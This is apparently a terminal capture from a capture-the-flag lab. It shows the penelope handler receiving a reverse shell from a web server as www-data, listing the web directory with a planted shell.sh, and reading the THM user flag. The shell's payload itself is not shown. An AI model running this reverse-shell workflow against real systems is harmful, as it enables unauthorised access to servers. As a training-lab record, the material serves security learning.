 root@kali:/home/kali python penelope.py nano shell.sh
Main Menu (m) Payloads (p) Clear (Ctrl-L) Quit (q/Ctrl-C)
[+] [New Reverse Shell] => interceptor 10.66.190.111 Linux-x86_64 www-data(33) Session ID <1>
[+] Agent deployed via /usr/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/kali/.penelope/sessions/interceptor~10.66.190.111-Linux-x86_64/2026_11_18-02_15_59-154-www-data_33.log
www-data@interceptor:/var/www/html$ ls
api_login.php config.php footer.php import_feed_api.php login.php logout.php search.php style.css uploads
assets dashboard.php header.php index.php login.php.bak otp.php shell.sh upload_profile.php verify_otp.php
www-data@interceptor:/var/www/html$ cd ..
www-data@interceptor:/var/www$ ls
html user.txt
www-data@interceptor:/var/www$ cat user.txt
THM{SYSTEM_PWNED_SUCCESSFULLY}
www-data@interceptor:/var/www$ ^C
www-data@interceptor:/var/www$ exit